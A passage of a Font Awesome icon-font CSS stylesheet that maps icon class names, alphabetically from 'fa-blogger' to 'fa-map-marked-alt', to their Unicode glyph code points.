content: "\f781"; }
.fa-blogger:before {
content: "\f37c"; }
.fa-blogger-b:before {
content: "\f37d"; }
.fa-bluetooth:before {
content: "\f293"; }
.fa-bluetooth-b:before {
content: "\f294"; }
.fa-bold:before {
content: "\f032"; }
.fa-bolt:before {
content: "\f0e7"; }
.fa-bomb:before {
content: "\f1e2"; }
.fa-bone:before {
content: "\f5d7"; }
.fa-bong:before {
content: "\f55c"; }
.fa-book:before {
content: "\f02d"; }
.fa-book-dead:before {
content: "\f6b7"; }
.fa-book-medical:before {
content: "\f7e6"; }
.fa-book-open:before {
content: "\f518"; }
.fa-book-reader:before {
content: "\f5da"; }
.fa-bookmark:before {
content: "\f02e"; }
.fa-bootstrap:before {
content: "\f836"; }
.fa-border-all:before {
content: "\f84c"; }
.fa-border-none:before {
content: "\f850"; }
.fa-border-style:before {
content: "\f853"; }
.fa-bowling-ball:before {
content: "\f436"; }
.fa-box:before {
content: "\f466"; }
.fa-box-open:before {
content: "\f49e"; }
.fa-boxes:before {
content: "\f468"; }
.fa-braille:before {
content: "\f2a1"; }
.fa-brain:before {
content: "\f5dc"; }
.fa-bread-slice:before {
content: "\f7ec"; }
.fa-briefcase:before {
content: "\f0b1"; }
.fa-briefcase-medical:before {
content: "\f469"; }
.fa-broadcast-tower:before {
content: "\f519"; }
.fa-broom:before {
content: "\f51a"; }
.fa-brush:before {
content: "\f55d"; }
.fa-btc:before {
content: "\f15a"; }
.fa-buffer:before {
content: "\f837"; }
.fa-bug:before {
content: "\f188"; }
.fa-building:before {
content: "\f1ad"; }
.fa-bullhorn:before {
content: "\f0a1"; }
.fa-bullseye:before {
content: "\f140"; }
.fa-burn:before {
content: "\f46a"; }
.fa-buromobelexperte:before {
content: "\f37f"; }
.fa-bus:before {
content: "\f207"; }
.fa-bus-alt:before {
content: "\f55e"; }
.fa-business-time:before {
content: "\f64a"; }
.fa-buy-n-large:before {
content: "\f8a6"; }
.fa-buysellads:before {
content: "\f20d"; }
.fa-calculator:before {
content: "\f1ec"; }
.fa-calendar:before {
content: "\f133"; }
.fa-calendar-alt:before {
content: "\f073"; }
.fa-calendar-check:before {
content: "\f274"; }
.fa-calendar-day:before {
content: "\f783"; }
.fa-calendar-minus:before {
content: "\f272"; }
.fa-calendar-plus:before {
content: "\f271"; }
.fa-calendar-times:before {
content: "\f273"; }
.fa-calendar-week:before {
content: "\f784"; }
.fa-camera:before {
content: "\f030"; }
.fa-camera-retro:before {
content: "\f083"; }
.fa-campground:before {
content: "\f6bb"; }
.fa-canadian-maple-leaf:before {
content: "\f785"; }
.fa-candy-cane:before {
content: "\f786"; }
.fa-cannabis:before {
content: "\f55f"; }
.fa-capsules:before {
content: "\f46b"; }
.fa-car:before {
content: "\f1b9"; }
.fa-car-alt:before {
content: "\f5de"; }
.fa-car-battery:before {
content: "\f5df"; }
.fa-car-crash:before {
content: "\f5e1"; }
.fa-car-side:before {
content: "\f5e4"; }
.fa-caret-down:before {
content: "\f0d7"; }
.fa-caret-left:before {
content: "\f0d9"; }
.fa-caret-right:before {
content: "\f0da"; }
.fa-caret-square-down:before {
content: "\f150"; }
.fa-caret-square-left:before {
content: "\f191"; }
.fa-caret-square-right:before {
content: "\f152"; }
.fa-caret-square-up:before {
content: "\f151"; }
.fa-caret-up:before {
content: "\f0d8"; }
.fa-carrot:before {
content: "\f787"; }
.fa-cart-arrow-down:before {
content: "\f218"; }
.fa-cart-plus:before {
content: "\f217"; }
.fa-cash-register:before {
content: "\f788"; }
.fa-cat:before {
content: "\f6be"; }
.fa-cc-amazon-pay:before {
content: "\f42d"; }
.fa-cc-amex:before {
content: "\f1f3"; }
.fa-cc-apple-pay:before {
content: "\f416"; }
.fa-cc-diners-club:before {
content: "\f24c"; }
.fa-cc-discover:before {
content: "\f1f2"; }
.fa-cc-jcb:before {
content: "\f24b"; }
.fa-cc-mastercard:before {
content: "\f1f1"; }
.fa-cc-paypal:before {
content: "\f1f4"; }
.fa-cc-stripe:before {
content: "\f1f5"; }
.fa-cc-visa:before {
content: "\f1f0"; }
.fa-centercode:before {
content: "\f380"; }
.fa-centos:before {
content: "\f789"; }
.fa-certificate:before {
content: "\f0a3"; }
.fa-chair:before {
content: "\f6c0"; }
.fa-chalkboard:before {
content: "\f51b"; }
.fa-chalkboard-teacher:before {
content: "\f51c"; }
.fa-charging-station:before {
content: "\f5e7"; }
.fa-chart-area:before {
content: "\f1fe"; }
.fa-chart-bar:before {
content: "\f080"; }
.fa-chart-line:before {
content: "\f201"; }
.fa-chart-pie:before {
content: "\f200"; }
.fa-check:before {
content: "\f00c"; }
.fa-check-circle:before {
content: "\f058"; }
.fa-check-double:before {
content: "\f560"; }
.fa-check-square:before {
content: "\f14a"; }
.fa-cheese:before {
content: "\f7ef"; }
.fa-chess:before {
content: "\f439"; }
.fa-chess-bishop:before {
content: "\f43a"; }
.fa-chess-board:before {
content: "\f43c"; }
.fa-chess-king:before {
content: "\f43f"; }
.fa-chess-knight:before {
content: "\f441"; }
.fa-chess-pawn:before {
content: "\f443"; }
.fa-chess-queen:before {
content: "\f445"; }
.fa-chess-rook:before {
content: "\f447"; }
.fa-chevron-circle-down:before {
content: "\f13a"; }
.fa-chevron-circle-left:before {
content: "\f137"; }
.fa-chevron-circle-right:before {
content: "\f138"; }
.fa-chevron-circle-up:before {
content: "\f139"; }
.fa-chevron-down:before {
content: "\f078"; }
.fa-chevron-left:before {
content: "\f053"; }
.fa-chevron-right:before {
content: "\f054"; }
.fa-chevron-up:before {
content: "\f077"; }
.fa-child:before {
content: "\f1ae"; }
.fa-chrome:before {
content: "\f268"; }
.fa-chromecast:before {
content: "\f838"; }
.fa-church:before {
content: "\f51d"; }
.fa-circle:before {
content: "\f111"; }
.fa-circle-notch:before {
content: "\f1ce"; }
.fa-city:before {
content: "\f64f"; }
.fa-clinic-medical:before {
content: "\f7f2"; }
.fa-clipboard:before {
content: "\f328"; }
.fa-clipboard-check:before {
content: "\f46c"; }
.fa-clipboard-list:before {
content: "\f46d"; }
.fa-clock:before {
content: "\f017"; }
.fa-clone:before {
content: "\f24d"; }
.fa-closed-captioning:before {
content: "\f20a"; }
.fa-cloud:before {
content: "\f0c2"; }
.fa-cloud-download-alt:before {
content: "\f381"; }
.fa-cloud-meatball:before {
content: "\f73b"; }
.fa-cloud-moon:before {
content: "\f6c3"; }
.fa-cloud-moon-rain:before {
content: "\f73c"; }
.fa-cloud-rain:before {
content: "\f73d"; }
.fa-cloud-showers-heavy:before {
content: "\f740"; }
.fa-cloud-sun:before {
content: "\f6c4"; }
.fa-cloud-sun-rain:before {
content: "\f743"; }
.fa-cloud-upload-alt:before {
content: "\f382"; }
.fa-cloudscale:before {
content: "\f383"; }
.fa-cloudsmith:before {
content: "\f384"; }
.fa-cloudversify:before {
content: "\f385"; }
.fa-cocktail:before {
content: "\f561"; }
.fa-code:before {
content: "\f121"; }
.fa-code-branch:before {
content: "\f126"; }
.fa-codepen:before {
content: "\f1cb"; }
.fa-codiepie:before {
content: "\f284"; }
.fa-coffee:before {
content: "\f0f4"; }
.fa-cog:before {
content: "\f013"; }
.fa-cogs:before {
content: "\f085"; }
.fa-coins:before {
content: "\f51e"; }
.fa-columns:before {
content: "\f0db"; }
.fa-comment:before {
content: "\f075"; }
.fa-comment-alt:before {
content: "\f27a"; }
.fa-comment-dollar:before {
content: "\f651"; }
.fa-comment-dots:before {
content: "\f4ad"; }
.fa-comment-medical:before {
content: "\f7f5"; }
.fa-comment-slash:before {
content: "\f4b3"; }
.fa-comments:before {
content: "\f086"; }
.fa-comments-dollar:before {
content: "\f653"; }
.fa-compact-disc:before {
content: "\f51f"; }
.fa-compass:before {
content: "\f14e"; }
.fa-compress:before {
content: "\f066"; }
.fa-compress-arrows-alt:before {
content: "\f78c"; }
.fa-concierge-bell:before {
content: "\f562"; }
.fa-confluence:before {
content: "\f78d"; }
.fa-connectdevelop:before {
content: "\f20e"; }
.fa-contao:before {
content: "\f26d"; }
.fa-cookie:before {
content: "\f563"; }
.fa-cookie-bite:before {
content: "\f564"; }
.fa-copy:before {
content: "\f0c5"; }
.fa-copyright:before {
content: "\f1f9"; }
.fa-cotton-bureau:before {
content: "\f89e"; }
.fa-couch:before {
content: "\f4b8"; }
.fa-cpanel:before {
content: "\f388"; }
.fa-creative-commons:before {
content: "\f25e"; }
.fa-creative-commons-by:before {
content: "\f4e7"; }
.fa-creative-commons-nc:before {
content: "\f4e8"; }
.fa-creative-commons-nc-eu:before {
content: "\f4e9"; }
.fa-creative-commons-nc-jp:before {
content: "\f4ea"; }
.fa-creative-commons-nd:before {
content: "\f4eb"; }
.fa-creative-commons-pd:before {
content: "\f4ec"; }
.fa-creative-commons-pd-alt:before {
content: "\f4ed"; }
.fa-creative-commons-remix:before {
content: "\f4ee"; }
.fa-creative-commons-sa:before {
content: "\f4ef"; }
.fa-creative-commons-sampling:before {
content: "\f4f0"; }
.fa-creative-commons-sampling-plus:before {
content: "\f4f1"; }
.fa-creative-commons-share:before {
content: "\f4f2"; }
.fa-creative-commons-zero:before {
content: "\f4f3"; }
.fa-credit-card:before {
content: "\f09d"; }
.fa-critical-role:before {
content: "\f6c9"; }
.fa-crop:before {
content: "\f125"; }
.fa-crop-alt:before {
content: "\f565"; }
.fa-cross:before {
content: "\f654"; }
.fa-crosshairs:before {
content: "\f05b"; }
.fa-crow:before {
content: "\f520"; }
.fa-crown:before {
content: "\f521"; }
.fa-crutch:before {
content: "\f7f7"; }
.fa-css3:before {
content: "\f13c"; }
.fa-css3-alt:before {
content: "\f38b"; }
.fa-cube:before {
content: "\f1b2"; }
.fa-cubes:before {
content: "\f1b3"; }
.fa-cut:before {
content: "\f0c4"; }
.fa-cuttlefish:before {
content: "\f38c"; }
.fa-d-and-d:before {
content: "\f38d"; }
.fa-d-and-d-beyond:before {
content: "\f6ca"; }
.fa-dashcube:before {
content: "\f210"; }
.fa-database:before {
content: "\f1c0"; }
.fa-deaf:before {
content: "\f2a4"; }
.fa-delicious:before {
content: "\f1a5"; }
.fa-democrat:before {
content: "\f747"; }
.fa-deploydog:before {
content: "\f38e"; }
.fa-deskpro:before {
content: "\f38f"; }
.fa-desktop:before {
content: "\f108"; }
.fa-dev:before {
content: "\f6cc"; }
.fa-deviantart:before {
content: "\f1bd"; }
.fa-dharmachakra:before {
content: "\f655"; }
.fa-dhl:before {
content: "\f790"; }
.fa-diagnoses:before {
content: "\f470"; }
.fa-diaspora:before {
content: "\f791"; }
.fa-dice:before {
content: "\f522"; }
.fa-dice-d20:before {
content: "\f6cf"; }
.fa-dice-d6:before {
content: "\f6d1"; }
.fa-dice-five:before {
content: "\f523"; }
.fa-dice-four:before {
content: "\f524"; }
.fa-dice-one:before {
content: "\f525"; }
.fa-dice-six:before {
content: "\f526"; }
.fa-dice-three:before {
content: "\f527"; }
.fa-dice-two:before {
content: "\f528"; }
.fa-digg:before {
content: "\f1a6"; }
.fa-digital-ocean:before {
content: "\f391"; }
.fa-digital-tachograph:before {
content: "\f566"; }
.fa-directions:before {
content: "\f5eb"; }
.fa-discord:before {
content: "\f392"; }
.fa-discourse:before {
content: "\f393"; }
.fa-divide:before {
content: "\f529"; }
.fa-dizzy:before {
content: "\f567"; }
.fa-dna:before {
content: "\f471"; }
.fa-dochub:before {
content: "\f394"; }
.fa-docker:before {
content: "\f395"; }
.fa-dog:before {
content: "\f6d3"; }
.fa-dollar-sign:before {
content: "\f155"; }
.fa-dolly:before {
content: "\f472"; }
.fa-dolly-flatbed:before {
content: "\f474"; }
.fa-donate:before {
content: "\f4b9"; }
.fa-door-closed:before {
content: "\f52a"; }
.fa-door-open:before {
content: "\f52b"; }
.fa-dot-circle:before {
content: "\f192"; }
.fa-dove:before {
content: "\f4ba"; }
.fa-download:before {
content: "\f019"; }
.fa-draft2digital:before {
content: "\f396"; }
.fa-drafting-compass:before {
content: "\f568"; }
.fa-dragon:before {
content: "\f6d5"; }
.fa-draw-polygon:before {
content: "\f5ee"; }
.fa-dribbble:before {
content: "\f17d"; }
.fa-dribbble-square:before {
content: "\f397"; }
.fa-dropbox:before {
content: "\f16b"; }
.fa-drum:before {
content: "\f569"; }
.fa-drum-steelpan:before {
content: "\f56a"; }
.fa-drumstick-bite:before {
content: "\f6d7"; }
.fa-drupal:before {
content: "\f1a9"; }
.fa-dumbbell:before {
content: "\f44b"; }
.fa-dumpster:before {
content: "\f793"; }
.fa-dumpster-fire:before {
content: "\f794"; }
.fa-dungeon:before {
content: "\f6d9"; }
.fa-dyalog:before {
content: "\f399"; }
.fa-earlybirds:before {
content: "\f39a"; }
.fa-ebay:before {
content: "\f4f4"; }
.fa-edge:before {
content: "\f282"; }
.fa-edit:before {
content: "\f044"; }
.fa-egg:before {
content: "\f7fb"; }
.fa-eject:before {
content: "\f052"; }
.fa-elementor:before {
content: "\f430"; }
.fa-ellipsis-h:before {
content: "\f141"; }
.fa-ellipsis-v:before {
content: "\f142"; }
.fa-ello:before {
content: "\f5f1"; }
.fa-ember:before {
content: "\f423"; }
.fa-empire:before {
content: "\f1d1"; }
.fa-envelope:before {
content: "\f0e0"; }
.fa-envelope-open:before {
content: "\f2b6"; }
.fa-envelope-open-text:before {
content: "\f658"; }
.fa-envelope-square:before {
content: "\f199"; }
.fa-envira:before {
content: "\f299"; }
.fa-equals:before {
content: "\f52c"; }
.fa-eraser:before {
content: "\f12d"; }
.fa-erlang:before {
content: "\f39d"; }
.fa-ethereum:before {
content: "\f42e"; }
.fa-ethernet:before {
content: "\f796"; }
.fa-etsy:before {
content: "\f2d7"; }
.fa-euro-sign:before {
content: "\f153"; }
.fa-evernote:before {
content: "\f839"; }
.fa-exchange-alt:before {
content: "\f362"; }
.fa-exclamation:before {
content: "\f12a"; }
.fa-exclamation-circle:before {
content: "\f06a"; }
.fa-exclamation-triangle:before {
content: "\f071"; }
.fa-expand:before {
content: "\f065"; }
.fa-expand-arrows-alt:before {
content: "\f31e"; }
.fa-expeditedssl:before {
content: "\f23e"; }
.fa-external-link-alt:before {
content: "\f35d"; }
.fa-external-link-square-alt:before {
content: "\f360"; }
.fa-eye:before {
content: "\f06e"; }
.fa-eye-dropper:before {
content: "\f1fb"; }
.fa-eye-slash:before {
content: "\f070"; }
.fa-facebook:before {
content: "\f09a"; }
.fa-facebook-f:before {
content: "\f39e"; }
.fa-facebook-messenger:before {
content: "\f39f"; }
.fa-facebook-square:before {
content: "\f082"; }
.fa-fan:before {
content: "\f863"; }
.fa-fantasy-flight-games:before {
content: "\f6dc"; }
.fa-fast-backward:before {
content: "\f049"; }
.fa-fast-forward:before {
content: "\f050"; }
.fa-fax:before {
content: "\f1ac"; }
.fa-feather:before {
content: "\f52d"; }
.fa-feather-alt:before {
content: "\f56b"; }
.fa-fedex:before {
content: "\f797"; }
.fa-fedora:before {
content: "\f798"; }
.fa-female:before {
content: "\f182"; }
.fa-fighter-jet:before {
content: "\f0fb"; }
.fa-figma:before {
content: "\f799"; }
.fa-file:before {
content: "\f15b"; }
.fa-file-alt:before {
content: "\f15c"; }
.fa-file-archive:before {
content: "\f1c6"; }
.fa-file-audio:before {
content: "\f1c7"; }
.fa-file-code:before {
content: "\f1c9"; }
.fa-file-contract:before {
content: "\f56c"; }
.fa-file-csv:before {
content: "\f6dd"; }
.fa-file-download:before {
content: "\f56d"; }
.fa-file-excel:before {
content: "\f1c3"; }
.fa-file-export:before {
content: "\f56e"; }
.fa-file-image:before {
content: "\f1c5"; }
.fa-file-import:before {
content: "\f56f"; }
.fa-file-invoice:before {
content: "\f570"; }
.fa-file-invoice-dollar:before {
content: "\f571"; }
.fa-file-medical:before {
content: "\f477"; }
.fa-file-medical-alt:before {
content: "\f478"; }
.fa-file-pdf:before {
content: "\f1c1"; }
.fa-file-powerpoint:before {
content: "\f1c4"; }
.fa-file-prescription:before {
content: "\f572"; }
.fa-file-signature:before {
content: "\f573"; }
.fa-file-upload:before {
content: "\f574"; }
.fa-file-video:before {
content: "\f1c8"; }
.fa-file-word:before {
content: "\f1c2"; }
.fa-fill:before {
content: "\f575"; }
.fa-fill-drip:before {
content: "\f576"; }
.fa-film:before {
content: "\f008"; }
.fa-filter:before {
content: "\f0b0"; }
.fa-fingerprint:before {
content: "\f577"; }
.fa-fire:before {
content: "\f06d"; }
.fa-fire-alt:before {
content: "\f7e4"; }
.fa-fire-extinguisher:before {
content: "\f134"; }
.fa-firefox:before {
content: "\f269"; }
.fa-first-aid:before {
content: "\f479"; }
.fa-first-order:before {
content: "\f2b0"; }
.fa-first-order-alt:before {
content: "\f50a"; }
.fa-firstdraft:before {
content: "\f3a1"; }
.fa-fish:before {
content: "\f578"; }
.fa-fist-raised:before {
content: "\f6de"; }
.fa-flag:before {
content: "\f024"; }
.fa-flag-checkered:before {
content: "\f11e"; }
.fa-flag-usa:before {
content: "\f74d"; }
.fa-flask:before {
content: "\f0c3"; }
.fa-flickr:before {
content: "\f16e"; }
.fa-flipboard:before {
content: "\f44d"; }
.fa-flushed:before {
content: "\f579"; }
.fa-fly:before {
content: "\f417"; }
.fa-folder:before {
content: "\f07b"; }
.fa-folder-minus:before {
content: "\f65d"; }
.fa-folder-open:before {
content: "\f07c"; }
.fa-folder-plus:before {
content: "\f65e"; }
.fa-font:before {
content: "\f031"; }
.fa-font-awesome:before {
content: "\f2b4"; }
.fa-font-awesome-alt:before {
content: "\f35c"; }
.fa-font-awesome-flag:before {
content: "\f425"; }
.fa-font-awesome-logo-full:before {
content: "\f4e6"; }
.fa-fonticons:before {
content: "\f280"; }
.fa-fonticons-fi:before {
content: "\f3a2"; }
.fa-football-ball:before {
content: "\f44e"; }
.fa-fort-awesome:before {
content: "\f286"; }
.fa-fort-awesome-alt:before {
content: "\f3a3"; }
.fa-forumbee:before {
content: "\f211"; }
.fa-forward:before {
content: "\f04e"; }
.fa-foursquare:before {
content: "\f180"; }
.fa-free-code-camp:before {
content: "\f2c5"; }
.fa-freebsd:before {
content: "\f3a4"; }
.fa-frog:before {
content: "\f52e"; }
.fa-frown:before {
content: "\f119"; }
.fa-frown-open:before {
content: "\f57a"; }
.fa-fulcrum:before {
content: "\f50b"; }
.fa-funnel-dollar:before {
content: "\f662"; }
.fa-futbol:before {
content: "\f1e3"; }
.fa-galactic-republic:before {
content: "\f50c"; }
.fa-galactic-senate:before {
content: "\f50d"; }
.fa-gamepad:before {
content: "\f11b"; }
.fa-gas-pump:before {
content: "\f52f"; }
.fa-gavel:before {
content: "\f0e3"; }
.fa-gem:before {
content: "\f3a5"; }
.fa-genderless:before {
content: "\f22d"; }
.fa-get-pocket:before {
content: "\f265"; }
.fa-gg:before {
content: "\f260"; }
.fa-gg-circle:before {
content: "\f261"; }
.fa-ghost:before {
content: "\f6e2"; }
.fa-gift:before {
content: "\f06b"; }
.fa-gifts:before {
content: "\f79c"; }
.fa-git:before {
content: "\f1d3"; }
.fa-git-alt:before {
content: "\f841"; }
.fa-git-square:before {
content: "\f1d2"; }
.fa-github:before {
content: "\f09b"; }
.fa-github-alt:before {
content: "\f113"; }
.fa-github-square:before {
content: "\f092"; }
.fa-gitkraken:before {
content: "\f3a6"; }
.fa-gitlab:before {
content: "\f296"; }
.fa-gitter:before {
content: "\f426"; }
.fa-glass-cheers:before {
content: "\f79f"; }
.fa-glass-martini:before {
content: "\f000"; }
.fa-glass-martini-alt:before {
content: "\f57b"; }
.fa-glass-whiskey:before {
content: "\f7a0"; }
.fa-glasses:before {
content: "\f530"; }
.fa-glide:before {
content: "\f2a5"; }
.fa-glide-g:before {
content: "\f2a6"; }
.fa-globe:before {
content: "\f0ac"; }
.fa-globe-africa:before {
content: "\f57c"; }
.fa-globe-americas:before {
content: "\f57d"; }
.fa-globe-asia:before {
content: "\f57e"; }
.fa-globe-europe:before {
content: "\f7a2"; }
.fa-gofore:before {
content: "\f3a7"; }
.fa-golf-ball:before {
content: "\f450"; }
.fa-goodreads:before {
content: "\f3a8"; }
.fa-goodreads-g:before {
content: "\f3a9"; }
.fa-google:before {
content: "\f1a0"; }
.fa-google-drive:before {
content: "\f3aa"; }
.fa-google-play:before {
content: "\f3ab"; }
.fa-google-plus:before {
content: "\f2b3"; }
.fa-google-plus-g:before {
content: "\f0d5"; }
.fa-google-plus-square:before {
content: "\f0d4"; }
.fa-google-wallet:before {
content: "\f1ee"; }
.fa-gopuram:before {
content: "\f664"; }
.fa-graduation-cap:before {
content: "\f19d"; }
.fa-gratipay:before {
content: "\f184"; }
.fa-grav:before {
content: "\f2d6"; }
.fa-greater-than:before {
content: "\f531"; }
.fa-greater-than-equal:before {
content: "\f532"; }
.fa-grimace:before {
content: "\f57f"; }
.fa-grin:before {
content: "\f580"; }
.fa-grin-alt:before {
content: "\f581"; }
.fa-grin-beam:before {
content: "\f582"; }
.fa-grin-beam-sweat:before {
content: "\f583"; }
.fa-grin-hearts:before {
content: "\f584"; }
.fa-grin-squint:before {
content: "\f585"; }
.fa-grin-squint-tears:before {
content: "\f586"; }
.fa-grin-stars:before {
content: "\f587"; }
.fa-grin-tears:before {
content: "\f588"; }
.fa-grin-tongue:before {
content: "\f589"; }
.fa-grin-tongue-squint:before {
content: "\f58a"; }
.fa-grin-tongue-wink:before {
content: "\f58b"; }
.fa-grin-wink:before {
content: "\f58c"; }
.fa-grip-horizontal:before {
content: "\f58d"; }
.fa-grip-lines:before {
content: "\f7a4"; }
.fa-grip-lines-vertical:before {
content: "\f7a5"; }
.fa-grip-vertical:before {
content: "\f58e"; }
.fa-gripfire:before {
content: "\f3ac"; }
.fa-grunt:before {
content: "\f3ad"; }
.fa-guitar:before {
content: "\f7a6"; }
.fa-gulp:before {
content: "\f3ae"; }
.fa-h-square:before {
content: "\f0fd"; }
.fa-hacker-news:before {
content: "\f1d4"; }
.fa-hacker-news-square:before {
content: "\f3af"; }
.fa-hackerrank:before {
content: "\f5f7"; }
.fa-hamburger:before {
content: "\f805"; }
.fa-hammer:before {
content: "\f6e3"; }
.fa-hamsa:before {
content: "\f665"; }
.fa-hand-holding:before {
content: "\f4bd"; }
.fa-hand-holding-heart:before {
content: "\f4be"; }
.fa-hand-holding-usd:before {
content: "\f4c0"; }
.fa-hand-lizard:before {
content: "\f258"; }
.fa-hand-middle-finger:before {
content: "\f806"; }
.fa-hand-paper:before {
content: "\f256"; }
.fa-hand-peace:before {
content: "\f25b"; }
.fa-hand-point-down:before {
content: "\f0a7"; }
.fa-hand-point-left:before {
content: "\f0a5"; }
.fa-hand-point-right:before {
content: "\f0a4"; }
.fa-hand-point-up:before {
content: "\f0a6"; }
.fa-hand-pointer:before {
content: "\f25a"; }
.fa-hand-rock:before {
content: "\f255"; }
.fa-hand-scissors:before {
content: "\f257"; }
.fa-hand-spock:before {
content: "\f259"; }
.fa-hands:before {
content: "\f4c2"; }
.fa-hands-helping:before {
content: "\f4c4"; }
.fa-handshake:before {
content: "\f2b5"; }
.fa-hanukiah:before {
content: "\f6e6"; }
.fa-hard-hat:before {
content: "\f807"; }
.fa-hashtag:before {
content: "\f292"; }
.fa-hat-cowboy:before {
content: "\f8c0"; }
.fa-hat-cowboy-side:before {
content: "\f8c1"; }
.fa-hat-wizard:before {
content: "\f6e8"; }
.fa-haykal:before {
content: "\f666"; }
.fa-hdd:before {
content: "\f0a0"; }
.fa-heading:before {
content: "\f1dc"; }
.fa-headphones:before {
content: "\f025"; }
.fa-headphones-alt:before {
content: "\f58f"; }
.fa-headset:before {
content: "\f590"; }
.fa-heart:before {
content: "\f004"; }
.fa-heart-broken:before {
content: "\f7a9"; }
.fa-heartbeat:before {
content: "\f21e"; }
.fa-helicopter:before {
content: "\f533"; }
.fa-highlighter:before {
content: "\f591"; }
.fa-hiking:before {
content: "\f6ec"; }
.fa-hippo:before {
content: "\f6ed"; }
.fa-hips:before {
content: "\f452"; }
.fa-hire-a-helper:before {
content: "\f3b0"; }
.fa-history:before {
content: "\f1da"; }
.fa-hockey-puck:before {
content: "\f453"; }
.fa-holly-berry:before {
content: "\f7aa"; }
.fa-home:before {
content: "\f015"; }
.fa-hooli:before {
content: "\f427"; }
.fa-hornbill:before {
content: "\f592"; }
.fa-horse:before {
content: "\f6f0"; }
.fa-horse-head:before {
content: "\f7ab"; }
.fa-hospital:before {
content: "\f0f8"; }
.fa-hospital-alt:before {
content: "\f47d"; }
.fa-hospital-symbol:before {
content: "\f47e"; }
.fa-hot-tub:before {
content: "\f593"; }
.fa-hotdog:before {
content: "\f80f"; }
.fa-hotel:before {
content: "\f594"; }
.fa-hotjar:before {
content: "\f3b1"; }
.fa-hourglass:before {
content: "\f254"; }
.fa-hourglass-end:before {
content: "\f253"; }
.fa-hourglass-half:before {
content: "\f252"; }
.fa-hourglass-start:before {
content: "\f251"; }
.fa-house-damage:before {
content: "\f6f1"; }
.fa-houzz:before {
content: "\f27c"; }
.fa-hryvnia:before {
content: "\f6f2"; }
.fa-html5:before {
content: "\f13b"; }
.fa-hubspot:before {
content: "\f3b2"; }
.fa-i-cursor:before {
content: "\f246"; }
.fa-ice-cream:before {
content: "\f810"; }
.fa-icicles:before {
content: "\f7ad"; }
.fa-icons:before {
content: "\f86d"; }
.fa-id-badge:before {
content: "\f2c1"; }
.fa-id-card:before {
content: "\f2c2"; }
.fa-id-card-alt:before {
content: "\f47f"; }
.fa-igloo:before {
content: "\f7ae"; }
.fa-image:before {
content: "\f03e"; }
.fa-images:before {
content: "\f302"; }
.fa-imdb:before {
content: "\f2d8"; }
.fa-inbox:before {
content: "\f01c"; }
.fa-indent:before {
content: "\f03c"; }
.fa-industry:before {
content: "\f275"; }
.fa-infinity:before {
content: "\f534"; }
.fa-info:before {
content: "\f129"; }
.fa-info-circle:before {
content: "\f05a"; }
.fa-instagram:before {
content: "\f16d"; }
.fa-intercom:before {
content: "\f7af"; }
.fa-internet-explorer:before {
content: "\f26b"; }
.fa-invision:before {
content: "\f7b0"; }
.fa-ioxhost:before {
content: "\f208"; }
.fa-italic:before {
content: "\f033"; }
.fa-itch-io:before {
content: "\f83a"; }
.fa-itunes:before {
content: "\f3b4"; }
.fa-itunes-note:before {
content: "\f3b5"; }
.fa-java:before {
content: "\f4e4"; }
.fa-jedi:before {
content: "\f669"; }
.fa-jedi-order:before {
content: "\f50e"; }
.fa-jenkins:before {
content: "\f3b6"; }
.fa-jira:before {
content: "\f7b1"; }
.fa-joget:before {
content: "\f3b7"; }
.fa-joint:before {
content: "\f595"; }
.fa-joomla:before {
content: "\f1aa"; }
.fa-journal-whills:before {
content: "\f66a"; }
.fa-js:before {
content: "\f3b8"; }
.fa-js-square:before {
content: "\f3b9"; }
.fa-jsfiddle:before {
content: "\f1cc"; }
.fa-kaaba:before {
content: "\f66b"; }
.fa-kaggle:before {
content: "\f5fa"; }
.fa-key:before {
content: "\f084"; }
.fa-keybase:before {
content: "\f4f5"; }
.fa-keyboard:before {
content: "\f11c"; }
.fa-keycdn:before {
content: "\f3ba"; }
.fa-khanda:before {
content: "\f66d"; }
.fa-kickstarter:before {
content: "\f3bb"; }
.fa-kickstarter-k:before {
content: "\f3bc"; }
.fa-kiss:before {
content: "\f596"; }
.fa-kiss-beam:before {
content: "\f597"; }
.fa-kiss-wink-heart:before {
content: "\f598"; }
.fa-kiwi-bird:before {
content: "\f535"; }
.fa-korvue:before {
content: "\f42f"; }
.fa-landmark:before {
content: "\f66f"; }
.fa-language:before {
content: "\f1ab"; }
.fa-laptop:before {
content: "\f109"; }
.fa-laptop-code:before {
content: "\f5fc"; }
.fa-laptop-medical:before {
content: "\f812"; }
.fa-laravel:before {
content: "\f3bd"; }
.fa-lastfm:before {
content: "\f202"; }
.fa-lastfm-square:before {
content: "\f203"; }
.fa-laugh:before {
content: "\f599"; }
.fa-laugh-beam:before {
content: "\f59a"; }
.fa-laugh-squint:before {
content: "\f59b"; }
.fa-laugh-wink:before {
content: "\f59c"; }
.fa-layer-group:before {
content: "\f5fd"; }
.fa-leaf:before {
content: "\f06c"; }
.fa-leanpub:before {
content: "\f212"; }
.fa-lemon:before {
content: "\f094"; }
.fa-less:before {
content: "\f41d"; }
.fa-less-than:before {
content: "\f536"; }
.fa-less-than-equal:before {
content: "\f537"; }
.fa-level-down-alt:before {
content: "\f3be"; }
.fa-level-up-alt:before {
content: "\f3bf"; }
.fa-life-ring:before {
content: "\f1cd"; }
.fa-lightbulb:before {
content: "\f0eb"; }
.fa-line:before {
content: "\f3c0"; }
.fa-link:before {
content: "\f0c1"; }
.fa-linkedin:before {
content: "\f08c"; }
.fa-linkedin-in:before {
content: "\f0e1"; }
.fa-linode:before {
content: "\f2b8"; }
.fa-linux:before {
content: "\f17c"; }
.fa-lira-sign:before {
content: "\f195"; }
.fa-list:before {
content: "\f03a"; }
.fa-list-alt:before {
content: "\f022"; }
.fa-list-ol:before {
content: "\f0cb"; }
.fa-list-ul:before {
content: "\f0ca"; }
.fa-location-arrow:before {
content: "\f124"; }
.fa-lock:before {
content: "\f023"; }
.fa-lock-open:before {
content: "\f3c1"; }
.fa-long-arrow-alt-down:before {
content: "\f309"; }
.fa-long-arrow-alt-left:before {
content: "\f30a"; }
.fa-long-arrow-alt-right:before {
content: "\f30b"; }
.fa-long-arrow-alt-up:before {
content: "\f30c"; }
.fa-low-vision:before {
content: "\f2a8"; }
.fa-luggage-cart:before {
content: "\f59d"; }
.fa-lyft:before {
content: "\f3c3"; }
.fa-magento:before {
content: "\f3c4"; }
.fa-magic:before {
content: "\f0d0"; }
.fa-magnet:before {
content: "\f076"; }
.fa-mail-bulk:before {
content: "\f674"; }
.fa-mailchimp:before {
content: "\f59e"; }
.fa-male:before {
content: "\f183"; }
.fa-mandalorian:before {
content: "\f50f"; }
.fa-map:before {
content: "\f279"; }
.fa-map-marked:before {
content: "\f59f"; }
.fa-map-marked-alt:before {
content: "\f5a0"; }
